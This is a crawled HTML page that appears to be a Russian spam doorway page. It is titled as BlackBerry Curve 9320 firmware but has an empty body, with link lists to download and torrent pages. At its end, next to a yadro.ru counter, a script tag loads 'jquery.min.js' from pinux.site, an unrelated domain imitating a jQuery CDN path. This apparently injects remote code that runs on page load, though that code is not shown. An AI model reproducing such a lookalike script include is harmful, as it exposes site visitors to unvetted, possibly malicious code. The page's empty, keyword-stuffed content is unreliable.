

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aemochaih.sweet-soft.com/x30q-proshivka-blackberry-curve-9320.html
body_size: 1767
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Прошивка blackberry curve 9320 - aemochaih.sweet-soft.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aemochaih.sweet-soft.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Прошивка blackberry curve 9320</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="x30q-igry-na-android-skachat-igry-na-planshet.html">Игры на андроид скачать игры на планшет</a></li>
                                <li><a href="x30q-prezentaciya-simvolika-cveta.html">Презентация символика цвета</a></li>
                                <li><a href="x30q-nickelback-photograph-skachat-pesnyu.html">Nickelback photograph скачать песню</a></li>
                                <li><a href="x30q-simulyator-razrusheniya-smotret.html">Симулятор разрушения смотреть</a></li>
                                <li><a href="x30q-albom-lebedinskogo-skachat-besplatno.html">Альбом лебединского скачать бесплатно</a></li>
                                <li><a href="x30q-zhurnal-digital-photo-skachat-torrent.html">Журнал digital photo скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-prezentaciya-tician-vechellio.html">Презентация тициан вечеллио</a></li>
                                            <li><a href="x30q-metal-hurlant-chronicles-skachat-torrent.html">Metal hurlant chronicles скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-skachat-film-golodnye-igry-na-ipad.html">Скачать фильм голодные игры на ipad</a></li>
                                            <li><a href="x30q-skachat-animirovannye-shablony-dlya-prezentaciy-powerpoint.html">Скачать анимированные шаблоны для презентаций powerpoint</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-obrazec-ankety-kandidata.html">Образец анкеты кандидата</a></li>
                                            <li><a href="x30q-kniga-robinzon-kruzo-kupit.html">Книга робинзон крузо купить</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-nakladnaya-ip-blank-skachat.html">Накладная ип бланк скачать</a></li>
                                            <li><a href="x30q-pyatnica-13-9.html">Пятница 13 9</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
